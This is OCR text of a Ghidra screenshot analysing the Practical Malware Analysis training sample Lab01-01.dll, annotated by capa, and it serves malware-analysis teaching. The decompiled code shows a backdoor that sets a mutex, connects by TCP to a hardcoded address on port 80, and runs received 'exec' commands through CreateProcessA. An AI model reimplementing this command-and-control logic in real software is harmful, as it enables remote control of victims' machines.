 CodeBrowser: f:/PracticalMalwareAnalysisLab01-01.dll_
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Symbol Tree
M
NlsCache
Pr
pShimData
Re
S
T
User
Vdm
W
Classes
Namespaces
capa
communication
0x10001010
0x1000108c
0x1000108e
0x10001090
dat.PTR_Ordinal_16_10002048
dat.PTR_Ordinal_19_10002040
dat.PTR_Ordinal_23_10002030
socket
dat.PTR_Ordinal_115_10002034
receive
dat.PTR_Ordinal_16_10002048
send
dat.PTR_Ordinal_19_10002040
tcp
0x1000108c
0x1000108e
0x10001090
dat.PTR_Ordinal_23_10002030
dat.PTR_Ordinal_4_1000203c
tcp
client
0x1000108c
0x1000108e
0x10001090
dat.PTR_Ordinal_23_10002030
dat.PTR_Ordinal_4_1000203c
f fun.FUN_10001010
host-interaction
mutex
api.CreateMutexA
api.OpenMutexA
process
create
api.CreateProcessA
Filter:
Program Trees Symbol Tree Data Type Manager
Listing: PracticalMalwareAnalysisLab01-01.dll_
1000108c PUSH 0x6
capa::communication::socket::tcp::0x1000108
capa::communication::0x1000108e
0x1000108e
capa::communication::tcp::client::0x1000108
1000108e PUSH 0x1
capa::communication::socket::tcp::0x1000109
capa::communication::0x10001090
0x10001090
capa::communication::tcp::client::0x1000109
10001090 PUSH 0x2
capa::communication::socket::tcp::dat.PTR_
capa::communication::dat.PTR_Ordinal_23_100
dat.PTR_Ordinal_23_10002030
capa::communication::tcp::client::dat.PTR_
10001092 CALL dword ptr [->WS2_32.DLL::Ordinal_23]
10001098 MOV ESI,EAX
1000109a CMP ESI,-0x1
1000109d JZ LAB_100011e2
100010a3 PUSH s_127.26.152.13_10026028
100010a8 MOV word ptr [ESP + 0x18],0x2
100010af CALL dword ptr [->WS2_32.DLL::Ordinal_11]
100010b5 PUSH 0x50
100010b7 MOV dword ptr [ESP + 0x1c],EAX
100010bb CALL dword ptr [->WS2_32.DLL::Ordinal_9]
100010c1 LEA EDX,[ESP + 0x14]
100010c5 PUSH 0x10
100010c7 PUSH EDX
100010c8 PUSH ESI
100010c9 MOV word ptr [ESP + 0x22],AX
capa::communication::socket::tcp::dat.PTR_O
capa::communication::tcp::client::dat.PTR_O
100010ce CALL dword ptr [->WS2_32.DLL::Ordinal_4]
100010d4 CMP EAX,-0x1
100010d7 JZ LAB_100011db
100010dd MOV EBP,dword ptr [->MSVCRT.DLL::strncmp]
100010e3 MOV EBX,dword ptr [->KERNEL32.DLL::Create
LAB_100010e9
100010e9 MOV EDI,s_hello_10026020
100010ee OR ECX,0xffffffff
100010f1 XOR EAX,EAX
100010f3 PUSH 0x0
100010f5 SCASB.RE... ES:EDI
100010f7 NOT ECX
100010f9 DEC ECX
100010fa PUSH ECX
100010fb PUSH s_hello_10026020
10001100 PUSH ESI
capa::communication::dat.PTR_Ordinal_19_100
dat.PTR_Ordinal_19_10002040
capa::communication::socket::send::dat.PTR_
Listing: PracticalMal Function Graph
Decompile: fun.FUN_10001010 - (PracticalMalwareAnalysisLab01-01.dll_)
26 }
27 *puVar5 = 0;
28 *(puVar5 + 2) = 0;
29 pvVar2 = OpenMutexA(0x1f0001,0,s_SADFHUHF_10026038);
30 if (pvVar2 == 0x0) {
31 CreateMutexA(0x0,0,s_SADFHUHF_10026038);
32 iVar3 = Ordinal_115();
33 if (iVar3 == 0) {
34 iVar3 = Ordinal_23();
35 if (iVar3 != -1) {
36 Ordinal_11();
37 Ordinal_9();
iVar3 = Ordinal_4();
39 if (iVar3 != -1) {
40 LAB_100010e9:
41 do {
42 iVar3 = -1;
43 pcVar4 = s_hello_10026020;
44 do {
if (iVar3 == 0) break;
46 iVar3 += -1;
47 cVar1 = *pcVar4;
48 pcVar4 = pcVar4 + 1;
49 } while (cVar1 != '\0');
50 iVar3 = Ordinal_19();
51 if ((iVar3 == -1) || (iVar3 = Ordinal_22(), iVar3 == -1))
52 goto LAB_100011db;
53 iVar3 = Ordinal_16();
54 } while (iVar3 < 1);
55 iVar3 = strncmp(s_sleep_10026018,&stack0x000001d0,5);
56 if (iVar3 == 0) {
57 Sleep(0x60000);
58 goto LAB_100010e9;
59 }
60 iVar3 = strncmp(&DAT_10026010,&stack0x000001d0,4);
61 if (iVar3 == 0) {
62 puVar5 = &stack0xfffffffc;
63 for (iVar3 = 0x11; iVar3 != 0; iVar3 += -1) {
64 *puVar5 = 0;
65 puVar5 = puVar5 + 1;
66 }
67 CreateProcessA(0x0,&stack0x000001d5,0x0,0x0,1,0x8000000,0x0,0x0,
68 &stack0xfffffffc,&stack0xffffffec);
goto LAB_100010e9;
70 }
71 if (in_stack_000001d0 != 'q') {
72 Sleep(0x60000);
73 goto LAB_100010e9;
74 }
75 CloseHandle(s_127.26.152.13_10026028);
76 }
77 LAB_100011db:
78 Ordinal_3();
79 }
80 Ordinal_116();
81 }
82 }
83 }
84
85 }
86
Bookmarks - (16 bookmarks)
Type Description Category Location Label Code Unit Function Name
Info IMAGE_DIRECTO... PE Header 100021b0 IMAGE_DIREC...
Info IMAGE_DIRECTO... PE Header 1000205c DWORD_1000205c ddw 20ACh
Info IMAGE_DIRECTO... PE Header 10027000 DWORD_10027000 ddw 1000h
Info send data CapaExplorer 10001101 dat.PTR_Ordinal... CALL dword ... capa::communic...
Info send data CapaExplorer 10001010 fun.FUN_10001010 MOV EAX,0x11f8 capa::communic...
Info connect TCP soc... CapaExplorer 1000108c 0x1000108c PUSH 0x6 capa::communic...
Info connect TCP soc... CapaExplorer 1000108e 0x1000108e PUSH 0x1 capa::communic...
Info connect TCP soc... CapaExplorer 10001090 0x10001090 PUSH 0x2 capa::communic...
Info connect TCP soc... CapaExplorer 10001092 dat.PTR_Ordinal... CALL dword ... capa::communic...
Info connect TCP soc... CapaExplorer 100010ce dat.PTR_Ordinal... CALL dword ... capa::communic...
Info receive data on s... CapaExplorer 10001132 dat.PTR_Ordinal... CALL dword ... capa::communic...
Info create process o... CapaExplorer 100011af api.CreateProces... CALL EBX=>K... capa::communic...
Info check mutex CapaExplorer 10001059 api.OpenMutexA CALL dword ... capa::communic...
Info initialize Winsock... CapaExplorer 1000107e dat.PTR_Ordinal... CALL dword ... capa::communic...
Info create mutex CapaExplorer 1000106e api.CreateMutexA CALL dword ... capa::communic...
Filter:
Function Call Trees: f... Function Call Graph Bookmarks
Function Tags
Name
act as TCP client 1
check mutex 1
COMPRESSION 0
connect TCP socket 1
CONSTRUCTOR 0
create mutex 1
create process on ... 1
create TCP socket 1
CRYPTO 0
DESTRUCTOR 0
initialize Winsock li... 1
IO 0
LIBRARY 0
NETWORK 0
receive data 1
receive data on so... 1
Filter:
Name
act as TCP cli... 1
check mutex 1
connect TCP s... 1
create mutex 1
create proces... 1
create TCP so... 1
initialize Wins... 1
receive data 1
receive data o... 1
send data 1
send data on ... 1
Filter:
Label Location Tags
fun.FUN_10001010 10001010 act as TCP client, check m...
Filter:
Create new tag(s): tag 1, tag 2, ...
Functions Defined Data Defined Strings Symbol Table Function Tags External Programs
10001092 fun.FUN_10001010 CALL dword ptr [0x10002030]